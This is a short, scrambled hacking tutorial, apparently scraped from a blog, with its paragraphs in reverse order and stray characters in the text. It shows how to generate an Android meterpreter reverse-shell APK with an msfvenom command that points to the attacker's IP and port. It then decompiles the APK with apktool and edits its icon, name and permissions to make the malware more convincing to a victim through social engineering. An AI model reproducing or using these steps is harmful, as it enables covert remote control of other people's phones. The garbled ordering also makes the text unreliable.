


First off, open the AndroidManifest.xml with your preffered text editor. Most likly:įor this tutorial we are only going to modify the AndroidManifest.xml file and the 'res' folder. In this new folder you will find some files. Now run the commandĪpktool d /pathtoyourapk/app.apk /pathtoyourfolder/folderĪpktool will now decompile app.apk to /pathtoyourfolder/folder. If you get the help menu, everything is installed correctly. Check out their website for your system.ĭo note that Apktool is installed by default in the reverse engineering toolkit from Kali linux! Step 3: Decompiling Your Apkįirst check if you can run apktool properly by running the command: Since this is different for everybody I won't cover installing this tool. You will need to install Apktool on your system, I used windows for this, but it should be done the same way on linux/mac os. This will create app.apk in your current folder. Msfvenom -p android/meterpreter/reverse tcp LHOST=(your ip) LPORT=(your port) -o app.apk So, lets start off by making our meterpreter apk. Something which can be very relevant when you are Social Engineering someone. In this short tutorial I will show you how to change the icon, permissions, and name of the app, to make it more convincing for your victim. You may have made a malicious apk (android package) before on kali, it is done the same way you make a malicious exe. This also is my first tutorial so don't hesitate to give me feedback :) Let me start off stating english is not my first language and they will be some grammar mistakes.


 0 kommentar(er)
0 kommentar(er)
